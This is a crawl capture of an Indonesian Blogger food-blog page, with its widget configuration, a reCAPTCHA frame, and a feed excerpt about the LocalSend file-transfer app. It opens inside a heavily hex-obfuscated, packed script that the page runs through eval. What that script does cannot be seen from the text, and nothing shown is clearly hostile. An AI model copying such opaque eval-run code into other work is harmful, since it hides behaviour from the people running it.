1\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x72\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x47\x28\x31\x75\x2c\x31\x41\x2c\x5a\x2c\x31\x43\x2c\x31\x42\x2c\x31\x52\x29\x7b\x31\x42\x3d\x31\x47\x28\x5a\x29\x7b\x31\x45\x28\x5a\x3c\x31\x41\x3f\x31\x32\x5b\x34\x5d\x3a\x31\x42\x28\x31\x59\x28\x5a\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x41\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x32\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x56\x29\x3a\x5a\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x5a\x2d\x2d\x29\x7b\x31\x54\x28\x31\x43\x5b\x5a\x5d\x29\x7b\x31\x75\x3d\x31\x75\x5b\x31\x32\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x32\x5b\x36\x5d\x2b\x31\x42\x28\x5a\x29\x2b\x31\x32\x5b\x36\x5d\x2c\x31\x32\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x75\x7d\x28\x31\x32\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x32\x5b\x33\x5d\x5b\x31\x32\x5b\x32\x5d\x5d\x28\x31\x32\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x36\x34\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x36\x37\x7c\x78\x33\x33\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x30\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x32\x34\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x34\x35\x7c\x78\x37\x31\x7c\x78\x36\x41\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x33\x7c\x78\x37\x38\x7c\x78\x35\x34\x7c\x5f\x30\x78\x65\x66\x65\x64\x7c\x78\x34\x31\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x34\x32\x7c\x78\x34\x46\x7c\x78\x35\x30\x7c\x78\x34\x33\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x37\x41\x7c\x78\x34\x43\x7c\x78\x35\x46\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x33\x35\x7c\x78\x34\x41\x7c\x78\x33\x38\x7c\x78\x34\x44\x7c\x78\x35\x37\x7c\x78\x34\x45\x7c\x78\x32\x33\x7c\x78\x35\x31\x7c\x78\x32\x31\x7c\x78\x34\x42\x7c\x78\x33\x37\x7c\x78\x35\x35\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x31\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x33\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x32\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x35\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x34\x7c\x78\x32\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x66\x65\x38\x35\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_zDY4H0);
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4ivoKEAvuETB4OLulpDA35plVZYg:1768763507443';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d321542602621160534','//www.rezkypratama.com/2017/02/bakso-klenger-surabaya.html','321542602621160534');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '321542602621160534', 'title': 'Rezky Pratama Blog', 'url': 'https://www.rezkypratama.com/2017/02/bakso-klenger-surabaya.html', 'canonicalUrl': 'https://www.rezkypratama.com/2017/02/bakso-klenger-surabaya.html', 'homepageUrl': 'https://www.rezkypratama.com/', 'searchUrl': 'https://www.rezkypratama.com/search', 'canonicalHomepageUrl': 'https://www.rezkypratama.com/', 'blogspotFaviconUrl': 'https://www.rezkypratama.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-6WGG19EVC5', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Rezky Pratama Blog - Atom\x22 href\x3d\x22https://www.rezkypratama.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Rezky Pratama Blog - RSS\x22 href\x3d\x22https://www.rezkypratama.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Rezky Pratama Blog - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/321542602621160534/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Rezky Pratama Blog - Atom\x22 href\x3d\x22https://www.rezkypratama.com/feeds/1268008261439159421/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2011311512337346', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read More', 'pageType': 'item', 'postId': '1268008261439159421', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmqC7Zrt4A4rbmmor9KRSKXrCp_Y2ffxff4T3n4CH2d8Wxua1uRbuxOGxui5z4hwn1hnzcBx94iemz3E6koQkKsKHZ46kz9OYdovJklziPLy_Ch_jtdhG7YTbrAFlpEfO1d67_yECHrAOs/s72-c/IMG-20170204-WA0020.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmqC7Zrt4A4rbmmor9KRSKXrCp_Y2ffxff4T3n4CH2d8Wxua1uRbuxOGxui5z4hwn1hnzcBx94iemz3E6koQkKsKHZ46kz9OYdovJklziPLy_Ch_jtdhG7YTbrAFlpEfO1d67_yECHrAOs/s320/IMG-20170204-WA0020.jpg', 'pageName': 'Bakso Klenger Surabaya', 'pageTitle': 'Rezky Pratama Blog: Bakso Klenger Surabaya', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Bakso Klenger Surabaya', 'description': 'Cuma Catatan Seorang Blogger Yang Jarang Posting\nRezky Pratama Blog\nRezkypratama', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmqC7Zrt4A4rbmmor9KRSKXrCp_Y2ffxff4T3n4CH2d8Wxua1uRbuxOGxui5z4hwn1hnzcBx94iemz3E6koQkKsKHZ46kz9OYdovJklziPLy_Ch_jtdhG7YTbrAFlpEfO1d67_yECHrAOs/s320/IMG-20170204-WA0020.jpg', 'url': 'https://www.rezkypratama.com/2017/02/bakso-klenger-surabaya.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1268008261439159421}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Formulir Kontak', 'blogId': '321542602621160534', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY7dzpYWBEiB5f1o9-dRZgfS75td5Q:1768763507443', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Page Views', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.rezkypratama.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBkl5X-YUky371H-U7WQz7YPq-P8Naaq7Lq3i3U9r_0R8vTSIL-PzmChNshEva9THvfxgAfcDWtZmqYKnaisJDI6DMcXw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8TSYGPa9YX1SpDi-oADyQQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768763510115');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.rezkypratama.com/feeds/posts/default/-/Tips%20n%20Trick?alt=json-in-script&max-results=4&callback=jQuery111009807680646055441_1768763504721&_=1768763504722
body_size: 13768
content:
// API callback
jQuery111009807680646055441_1768763504721({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-321542602621160534"},"updated":{"$t":"2026-01-18T17:57:23.676+07:00"},"category":[{"term":"My Post"},{"term":"pengalaman"},{"term":"bri"},{"term":"Tips n Trick"},{"term":"indihome"},{"term":"Blog Placement"},{"term":"Music"},{"term":"kai"},{"term":"apple"},{"term":"curhat"},{"term":"qris"},{"term":"tips"},{"term":"brimo"},{"term":"bca"},{"term":"internet"},{"term":"movies"},{"term":"News"},{"term":"bioskop"},{"term":"btn"},{"term":"disney+"},{"term":"gojek"},{"term":"hbo"},{"term":"kuliner"},{"term":"linkaja"},{"term":"mac"},{"term":"netflix"},{"term":"psikologi"},{"term":"tokopedia"},{"term":"2014"},{"term":"Aneh"},{"term":"Misteri"},{"term":"amazon"},{"term":"bank"},{"term":"film"},{"term":"kesehatan"},{"term":"paypal"},{"term":"prime video"},{"term":"Anime"},{"term":"Food"},{"term":"Health"},{"term":"Info"},{"term":"aki"},{"term":"apple watch"},{"term":"bank bri"},{"term":"blogger"},{"term":"blogspot"},{"term":"capres"},{"term":"cawapres"},{"term":"curhatt"},{"term":"day"},{"term":"election"},{"term":"google"},{"term":"gopay"},{"term":"hobby"},{"term":"indomaret"},{"term":"indonesia"},{"term":"ios"},{"term":"iphone"},{"term":"iqiyi"},{"term":"isp"},{"term":"jenius"},{"term":"kelud"},{"term":"kenangan"},{"term":"komen"},{"term":"lionsgate"},{"term":"march"},{"term":"maret"},{"term":"mobil"},{"term":"moderasi"},{"term":"mtix"},{"term":"mytelkomsel"},{"term":"nonton"},{"term":"pajak"},{"term":"paylater"},{"term":"pemilu"},{"term":"post"},{"term":"presiden"},{"term":"railfood"},{"term":"shopee"},{"term":"sponsored"},{"term":"tanaman"},{"term":"telkomsel"},{"term":"viral"},{"term":"wakil"},{"term":"work"}],"title":{"type":"text","$t":"Rezky Pratama Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.rezkypratama.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/321542602621160534\/posts\/default\/-\/Tips+n+Trick?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rezkypratama.com\/search\/label\/Tips%20n%20Trick"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/321542602621160534\/posts\/default\/-\/Tips+n+Trick\/-\/Tips+n+Trick?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Rezky Pratama"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14543310296162816023"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYhoTQwqjJ0YN_XQLcdp2rXW1k_7JX4ufRALtRtEeN7iy_2Zo_SUlz_bKoCcUcdX7IpAoN5sPhFMOUyoSvdB3IK0IT3CzAO47c_9lqAlAMk9xZwRYpdwIZMlRPGNtJ4fWnWVbT92s5N3nVcoWIAnVvPXFTTXtxKLE4vI3u20ATherLr0o\/s220\/IMG_2268.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"14"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-321542602621160534.post-5421447394334479008"},"published":{"$t":"2025-09-14T21:00:00.002+07:00"},"updated":{"$t":"2025-09-14T21:00:19.216+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"My Post"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips n Trick"}],"title":{"type":"text","$t":"Ketahuilah Cara Mudah Transfer File Lintas Platform"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiriPLwCHl__Zm-MFgnBp9-LDic3H_X7XMtiC8IBbeufuZ-msuRXWAXQuB8g2rjhe6xBIrmOXjBxNQ-Ftg8ZJU3YgHdr_IYcVBmZrjlwJQdXuwL5Gjp5inGneX0uAsXIMczz7NJOBaZMpL0kRPKdBFhn-Vo-9K38OUWnPr8t75gCh9su0pqH04x1Zy2WCiy\/s866\/1.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ketahuilah Cara Mudah Transfer File Lintas Platform\" border=\"0\" data-original-height=\"596\" data-original-width=\"866\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiriPLwCHl__Zm-MFgnBp9-LDic3H_X7XMtiC8IBbeufuZ-msuRXWAXQuB8g2rjhe6xBIrmOXjBxNQ-Ftg8ZJU3YgHdr_IYcVBmZrjlwJQdXuwL5Gjp5inGneX0uAsXIMczz7NJOBaZMpL0kRPKdBFhn-Vo-9K38OUWnPr8t75gCh9su0pqH04x1Zy2WCiy\/s16000\/1.jpeg\" title=\"localsend cara mudah transfer file lintas platform\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPermasalah saat ini yang saya hadapi adalah memindahkan foto dari hp android saya ke hp iphone saya, kalau android ke android untuk share file, foto atau video bisa pakai Quick Share kalau sesama pengguna samsung, atau kalau sesama pengguna iphone bisa menggunakan AirDrop. Kalau dari android ke iphone adalah suatu hal yang ribet, bisa ngirim lewat whatsapp atau telegram antar hp tapi itu menggunakan kuota internet. Sebenarnya ada enggak sih cara untuk memindahkan file lintas platform yang tidak menggunakan kuota internet, enggak kebayang kan kalau kita kirim file video yang diatas 500 mb rasanya kayak apa.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBeberapa hari ini saya menemukan solusi untuk memindahkan file atau transfer file dari android ke iphone tanpa kuota internet, tetapi masih dalam satu jaringan wifi yang sama. Jadi pengiriman file ini menggunakan jaringan lokal wifi tanpa mengurangi kuota internet kita. Aplikasi ini bernama LocalSend, aplikasi ini adalah aplikasi transfer file lintas platform yang gratis tanpa menggunakan kuota internet, aplikasi ini menggunakan peer to peer (p2p) dimana skema jaringan p2p ini tanpa melewati sebuah server. Ada beberapa keunggulan dari aplikasi LocalSend, yaitu dimana yang pertama itu adalah\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E1. Gratis, tanpa biaya tambahan, tidak mendeteksi lokasi pengguna, dan tidak ada iklan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E2. Menggunakan skema p2p (peer to peer dimana ini adalah skema jaringan tanpa melewati sebuah server, jadi dalam sebuah jaringan ada yang berperan sebagai server dan klien saja.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E3. Dapat digunakan lintas platform mulai dari windows, linux, macOS, android, iOs.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E4. Aplikasi LocalSend ini Open Source, dimana kita dapat melihat source code secara gratis dan kita dapat memodifikasi source code dari aplikasi ini.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E5. Dalam transfer file di aplikasi LocalSend menggunakan enkripsi end to end, yang mana hanya pengirim dan penerima saja yang bisa mengakses file yang dikirim.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E6. Cara penggunaan aplikasi LocalSend sangat mudah karena tidak perlu registrasi dan nanti device yang sudah mengunduh dan menjalankan aplikasi ini akan otomatis terbaca.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ECara Menggunakan LocalSend\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E1. Download dan install aplikasi LocalSend, bisa download kalau di windows bisa langsung ke website resmi localsend, untuk iOs bisa download di Appstore, untuk android bisa download di Playstore.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E2. Setelah itu buka aplikasi LocalSend, dimana nanti nama device kalau secara default itu adalah nama random buah-buahan, kita dapat merubahnya di menu settings. Dipastikan dua device yang akan mengirimkan file ini harus sudah terinstall aplikasi LocalSend.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNkBgsuNWEjj2EoKu8v0dDDsvSARoxJLaDtB6_g454skYkaGQpdx54MShLODCQ10JIDcgLeuUaC3a8G4pgYz3naVKyV5odIdl_gZ8XEHVGD18W66RwA333zoAwGkTxL4WZOUdRYjrH5aVpNF5F1qdyRUg091f8t9k8CmNFzZveoc843olAHUnR3-zzQWBA\/s866\/4.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"device nearby localsend\" border=\"0\" data-original-height=\"581\" data-original-width=\"866\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNkBgsuNWEjj2EoKu8v0dDDsvSARoxJLaDtB6_g454skYkaGQpdx54MShLODCQ10JIDcgLeuUaC3a8G4pgYz3naVKyV5odIdl_gZ8XEHVGD18W66RwA333zoAwGkTxL4WZOUdRYjrH5aVpNF5F1qdyRUg091f8t9k8CmNFzZveoc843olAHUnR3-zzQWBA\/s16000\/4.jpeg\" title=\"device nearby localsend\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E3. Pastikan dua device ini ada dalam satu jaringan wifi, dimana syarat wajib ini adalah harus di dalam satu jaringan wifi yang sama.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbiOuMriF99kFFR2NXCrLOCUqzl-aSiAabqsuyhvjToUMqZmT2HdhWn4YpzHRb1d0jDrdoYyqBeuouhrxdtZvBybsJt0ePeU642is_jVZZdODPqv1PByd1pTuW2LD5ddULIzVzC-YqgsZSb2DMxWXucO5qeu4ymo034pPkE66fHIOhG7o_1A2tzKzYUkVj\/s875\/5.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"pilih file yang akan dikirim di localsend\" border=\"0\" data-original-height=\"569\" data-original-width=\"875\" 